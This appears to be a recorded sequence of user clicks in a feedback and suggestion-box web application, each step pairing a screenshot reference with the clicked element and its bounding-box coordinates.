 click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center (503, 423) click on "Reply privately" at bounding box center [503, 471]  click on "All feedback" at bounding box center [743, 226]  click on "Suggestion Boxes" at bounding box center (102, 205)  click on "Test sugbox" at bounding box center [330, 206]  click on "Responded" at bounding box center (369, 191)  click on "Shared" at bounding box center (448, 191)  click on "Read" at bounding box center [508, 191]  click on "Responded" at bounding box center (369, 191)  click on "Inbox Responded Shared Read All Feedback leadership has replied to" at bounding box center (743, 204) 